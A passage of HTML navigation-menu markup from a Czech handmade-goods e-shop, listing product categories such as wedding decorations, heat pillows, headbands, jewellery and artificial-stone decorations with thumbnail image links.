                        </div></li><li class="menu-item-674" role="none"><a href="/drevene-svicny/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20210316_122902.jpg" fetchpriority="low" /></a><div><a href="/drevene-svicny/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné svícny</span></a>
                        </div></li><li class="menu-item-741" role="none"><a href="/kapesnicky-na-slzicky-stesti/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220731_131939.jpg" fetchpriority="low" /></a><div><a href="/kapesnicky-na-slzicky-stesti/" data-testid="headerMenuItem" role="menuitem"><span>Kapesníčky na slzičky štěstí</span></a>
                        </div></li><li class="menu-item-1431" role="none"><a href="/zapichy-oznaceni-stolu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230312_134500.jpg" fetchpriority="low" /></a><div><a href="/zapichy-oznaceni-stolu/" data-testid="headerMenuItem" role="menuitem"><span>Zápichy/označení stolů</span></a>
                        </div></li><li class="menu-item-855" role="none"><a href="/stojanky-na-jmenovky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/293050177_745783640063800_7229573301050338420_n.jpg" fetchpriority="low" /></a><div><a href="/stojanky-na-jmenovky/" data-testid="headerMenuItem" role="menuitem"><span>Stojánky na jmenovky</span></a>
                        </div></li><li class="menu-item-1437" role="none"><a href="/kapsicky-na-pribory/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/kapsa_2.png" fetchpriority="low" /></a><div><a href="/kapsicky-na-pribory/" data-testid="headerMenuItem" role="menuitem"><span>Kapsičky na příbory</span></a>
                        </div></li><li class="menu-item-738" role="none"><a href="/dekorace-pod-prstynky-13/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220108_124807.jpg" fetchpriority="low" /></a><div><a href="/dekorace-pod-prstynky-13/" data-testid="headerMenuItem" role="menuitem"><span>Dekorace pod prstýnky</span></a>
                        </div></li><li class="menu-item-804" role="none"><a href="/lucernicky-vazicky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220323_172127.jpg" fetchpriority="low" /></a><div><a href="/lucernicky-vazicky/" data-testid="headerMenuItem" role="menuitem"><span>Lucerničky/vázičky</span></a>
                        </div></li><li class="menu-item-1449" role="none"><a href="/rozlucka-se-svobodou/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230802_135143.jpg" fetchpriority="low" /></a><div><a href="/rozlucka-se-svobodou/" data-testid="headerMenuItem" role="menuitem"><span>Rozlučka se svobodou</span></a>
                        </div></li><li class="menu-item-732" role="none"><a href="/podvazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220108_120801.jpg" fetchpriority="low" /></a><div><a href="/podvazky/" data-testid="headerMenuItem" role="menuitem"><span>Podvazky</span></a>
                        </div></li><li class="menu-item-831" role="none"><a href="/drevena-srdicka/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220526_143807.jpg" fetchpriority="low" /></a><div><a href="/drevena-srdicka/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěná srdíčka</span></a>
                        </div></li><li class="menu-item-825" role="none"><a href="/motylky-pro-pany/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220523_162058.jpg" fetchpriority="low" /></a><div><a href="/motylky-pro-pany/" data-testid="headerMenuItem" role="menuitem"><span>Motýlky pro pány</span></a>
                        </div></li><li class="menu-item-861" role="none"><a href="/svicny-z-umeleho-kamene/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220820_104707.jpg" fetchpriority="low" /></a><div><a href="/svicny-z-umeleho-kamene/" data-testid="headerMenuItem" role="menuitem"><span>Svícny z umělého kamene</span></a>
                        </div></li><li class="menu-item-1446" role="none"><a href="/vejire/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/v__j____.png" fetchpriority="low" /></a><div><a href="/vejire/" data-testid="headerMenuItem" role="menuitem"><span>Vějíře</span></a>
                        </div></li><li class="menu-item-1455" role="none"><a href="/naramky-pro-druzicky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230516_145004.jpg" fetchpriority="low" /></a><div><a href="/naramky-pro-druzicky-2/" data-testid="headerMenuItem" role="menuitem"><span>Náramky pro družičky</span></a>
                        </div></li></ul></li>
<li class="menu-item-924 ext" role="none"><a href="/nahrivaci-polstarky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>PŘÍRODNÍ POLŠTÁŘKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="PŘÍRODNÍ POLŠTÁŘKY" tabindex="-1" role="menu"><li class="menu-item-1071" role="none"><a href="/nahrivaci-a-chladici-polstarky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220210_095958.jpg" fetchpriority="low" /></a><div><a href="/nahrivaci-a-chladici-polstarky/" data-testid="headerMenuItem" role="menuitem"><span>Nahřívací a chladící polštářky</span></a>
                        </div></li><li class="menu-item-1077" role="none"><a href="/mini-polstarky-na-unavene-oci-nebo-pod-zapesti/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220821_164720.jpg" fetchpriority="low" /></a><div><a href="/mini-polstarky-na-unavene-oci-nebo-pod-zapesti/" data-testid="headerMenuItem" role="menuitem"><span>Mini pohankové polštářky</span></a>
                        </div></li><li class="menu-item-1581" role="none"><a href="/levandulove-polstarky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/pol__t____ky.png" fetchpriority="low" /></a><div><a href="/levandulove-polstarky/" data-testid="headerMenuItem" role="menuitem"><span>Levandulové polštářky</span></a>
                        </div></li></ul></li>
<li class="menu-item-927 ext" role="none"><a href="/celenky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>ČELENKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="ČELENKY" tabindex="-1" role="menu"><li class="menu-item-1059" role="none"><a href="/celenky-s-uzlem-vzorovane/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/__elenka.png" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-vzorovane/" data-testid="headerMenuItem" role="menuitem"><span>Vzorované</span></a>
                        </div></li><li class="menu-item-1062" role="none"><a href="/celenky-s-uzlem-jednobarevne/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211118_121538.jpg" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-jednobarevne/" data-testid="headerMenuItem" role="menuitem"><span>Jednobarevné</span></a>
                        </div></li><li class="menu-item-1578" role="none"><a href="/merino-celenky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20241111_141835.jpg" fetchpriority="low" /></a><div><a href="/merino-celenky/" data-testid="headerMenuItem" role="menuitem"><span>Merino</span></a>
                        </div></li><li class="menu-item-1065" role="none"><a href="/celenky-s-uzlem-zebrovane/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220220_095701.jpg" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-zebrovane/" data-testid="headerMenuItem" role="menuitem"><span>Žebrované</span></a>
                        </div></li><li class="menu-item-1569" role="none"><a href="/celenky-s-uzlem-trpytive/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20231109_120506.jpg" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-trpytive/" data-testid="headerMenuItem" role="menuitem"><span>Třpytivé</span></a>
                        </div></li><li class="menu-item-1575" role="none"><a href="/celenky-s-uzlem-pleteninove/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20240101_124013.jpg" fetchpriority="low" /></a><div><a href="/celenky-s-uzlem-pleteninove/" data-testid="headerMenuItem" role="menuitem"><span>Extra hřejivé</span></a>
                        </div></li><li class="menu-item-1068" role="none"><a href="/celenky-hladke-pro-kluky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220919_172309.jpg" fetchpriority="low" /></a><div><a href="/celenky-hladke-pro-kluky/" data-testid="headerMenuItem" role="menuitem"><span>Hladké pro kluky</span></a>
                        </div></li><li class="menu-item-1398" role="none"><a href="/latkove-gumicky-do-vlasu-scrunchies/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230107_111135.jpg" fetchpriority="low" /></a><div><a href="/latkove-gumicky-do-vlasu-scrunchies/" data-testid="headerMenuItem" role="menuitem"><span>Gumičky do vlasů</span></a>
                        </div></li></ul></li>
<li class="menu-item-1110 ext" role="none"><a href="/sperky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>ŠPERKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="ŠPERKY" tabindex="-1" role="menu"><li class="menu-item-1140 has-third-level" role="none"><a href="/nausnice-z-chirurgicke-oceli/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220227_090659.jpg" fetchpriority="low" /></a><div><a href="/nausnice-z-chirurgicke-oceli/" data-testid="headerMenuItem" role="menuitem"><span>Náušnice</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1143" role="none">
                                        <a href="/nausnice-na-zaveseni-klapka/" data-testid="headerMenuItem" role="menuitem">
                                            Visací</a>,                                    </li>
                                                                    <li class="menu-item-1146" role="none">
                                        <a href="/nausnice-pecky-na-puzetu/" data-testid="headerMenuItem" role="menuitem">
                                            Puzetové</a>,                                    </li>
                                                                    <li class="menu-item-1158" role="none">
                                        <a href="/nausnice-na-zavseni-afrohacek/" data-testid="headerMenuItem" role="menuitem">
                                            Afroháček</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1134 has-third-level" role="none"><a href="/nahrdelniky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230919_143814.jpg" fetchpriority="low" /></a><div><a href="/nahrdelniky/" data-testid="headerMenuItem" role="menuitem"><span>Náhrdelníky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1560" role="none">
                                        <a href="/z-mineralu/" data-testid="headerMenuItem" role="menuitem">
                                            Z minerálů</a>,                                    </li>
                                                                    <li class="menu-item-1563" role="none">
                                        <a href="/s-barevnym-motivem/" data-testid="headerMenuItem" role="menuitem">
                                            S barevným motivem</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1116 has-third-level" role="none"><a href="/sponky-do-vlasu-a-pinetky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230919_141407-1.jpg" fetchpriority="low" /></a><div><a href="/sponky-do-vlasu-a-pinetky-2/" data-testid="headerMenuItem" role="menuitem"><span>Sponky do vlasů a pinetky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1167" role="none">
                                        <a href="/pinetky/" data-testid="headerMenuItem" role="menuitem">
                                            Pinetky</a>,                                    </li>
                                                                    <li class="menu-item-1173" role="none">
                                        <a href="/klasicke-sponky-2/" data-testid="headerMenuItem" role="menuitem">
                                            Klasické sponky</a>,                                    </li>
                                                                    <li class="menu-item-1119" role="none">
                                        <a href="/francouzske-spony/" data-testid="headerMenuItem" role="menuitem">
                                            Francouzské spony</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1113" role="none"><a href="/broze/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20231229_125110.jpg" fetchpriority="low" /></a><div><a href="/broze/" data-testid="headerMenuItem" role="menuitem"><span>Brože</span></a>
                        </div></li><li class="menu-item-1128 has-third-level" role="none"><a href="/gumicky-do-vlasu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230831_140727.jpg" fetchpriority="low" /></a><div><a href="/gumicky-do-vlasu/" data-testid="headerMenuItem" role="menuitem"><span>Gumičky do vlasů</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1374" role="none">
                                        <a href="/scrunchies/" data-testid="headerMenuItem" role="menuitem">
                                            Scrunchies</a>,                                    </li>
                                                                    <li class="menu-item-1377" role="none">
                                        <a href="/gumicky-s-motivem/" data-testid="headerMenuItem" role="menuitem">
                                            Gumičky s motivem</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1122 has-third-level" role="none"><a href="/naramky-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20231229_125528.jpg" fetchpriority="low" /></a><div><a href="/naramky-2/" data-testid="headerMenuItem" role="menuitem"><span>Náramky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1137" role="none">
                                        <a href="/naramky-chirurgicka-ocel/" data-testid="headerMenuItem" role="menuitem">
                                            Chirurgická ocel</a>,                                    </li>
                                                                    <li class="menu-item-1572" role="none">
                                        <a href="/ostatni-2/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-1092" role="none"><a href="/zalozky-do-knih/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>ZÁLOŽKY DO KNIH</b></a></li>
<li class="menu-item-906 ext" role="none"><a href="/klicenky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>KLÍČENKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="KLÍČENKY" tabindex="-1" role="menu"><li class="menu-item-909" role="none"><a href="/s-barevnym-motivem-2/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20211018_121345.jpg" fetchpriority="low" /></a><div><a href="/s-barevnym-motivem-2/" data-testid="headerMenuItem" role="menuitem"><span>S barevným motivem</span></a>
                        </div></li></ul></li>
<li class="menu-item-1152 ext" role="none"><a href="/dekorace/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>DEKORACE</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="DEKORACE" tabindex="-1" role="menu"><li class="menu-item-1461" role="none"><a href="/zapichy-do-truhliku/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230312_134500-1.jpg" fetchpriority="low" /></a><div><a href="/zapichy-do-truhliku/" data-testid="headerMenuItem" role="menuitem"><span>Zápichy do truhlíků</span></a>
                        </div></li><li class="menu-item-1242 has-third-level" role="none"><a href="/jaro-a-velikonoce/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20220316_145233.jpg" fetchpriority="low" /></a><div><a href="/jaro-a-velikonoce/" data-testid="headerMenuItem" role="menuitem"><span>Jaro a Velikonoce</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1245" role="none">
                                        <a href="/velikonocni-vajicka/" data-testid="headerMenuItem" role="menuitem">
                                            Velikonoční vajíčka</a>,                                    </li>
                                                                    <li class="menu-item-1263" role="none">
                                        <a href="/tulipany/" data-testid="headerMenuItem" role="menuitem">
                                            Tulipány</a>,                                    </li>
                                                                    <li class="menu-item-1287" role="none">
                                        <a href="/srdicka/" data-testid="headerMenuItem" role="menuitem">
                                            Srdíčka</a>,                                    </li>
                                                                    <li class="menu-item-1308" role="none">
                                        <a href="/zajicci/" data-testid="headerMenuItem" role="menuitem">
                                            Zajíčci</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1215 has-third-level" role="none"><a href="/dekorace-z-umeleho-kamene/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/categories/thumb/img_20230522_125317.jpg" fetchpriority="low" /></a><div><a href="/dekorace-z-umeleho-kamene/" data-testid="headerMenuItem" role="menuitem"><span>Dekorace z umělého kamene</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1467" role="none">
                                        <a href="/svicny/" data-testid="headerMenuItem" role="menuitem">
                                            Svícny</a>,                                    </li>
                                                                    <li class="menu-item-1464" role="none">
                                        <a href="/zapichy-do-truhliku-2/" data-testid="headerMenuItem" role="menuitem">
                                            Zápichy do truhlíků</a>,                                    </li>
                                                                    <li class="menu-item-1470" role="none">
                                        <a href="/misticky/" data-testid="headerMenuItem" role="menuitem">
                                            Mističky</a>,                                    </li>
                                                                    <li class="menu-item-1473" role="none">
                                        <a href="/podtacky/" data-testid="headerMenuItem" role="menuitem">
                                            Podtácky</a>,                                    </li>
                                                                    <li class="menu-item-1476" role="none">
                                        <a href="/dekorace-k-dalsimu-tvoreni/" data-testid="headerMenuItem" role="menuitem">
                                            Dekorace k dalšímu tvoření</a>,                                    </li>
                                                                    <li class="menu-item-1482" role="none">
                                        <a href="/vanocni-ozdoby/" data-testid="headerMenuItem" role="menuitem">
                                            Vánoční ozdoby</a>,                                    </li>
                                                                    <li class="menu-item-1527" role="none">
                                        <a href="/magnetky-2/" data-testid="headerMenuItem" role="menuitem">
                                            Magnetky</a>,                                    </li>
                                                                    <li class="menu-item-1530" role="none">
                                        <a href="/darkove-baleni-2/" data-testid="headerMenuItem" role="menuitem">
                                            Dárkové balení</a>,                                    </li>
                                                                    <li class="menu-item-1536" role="none">
                                        <a href="/ostatni/" data-testid="headerMenuItem" role="menuitem">
                                            Ostatní</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
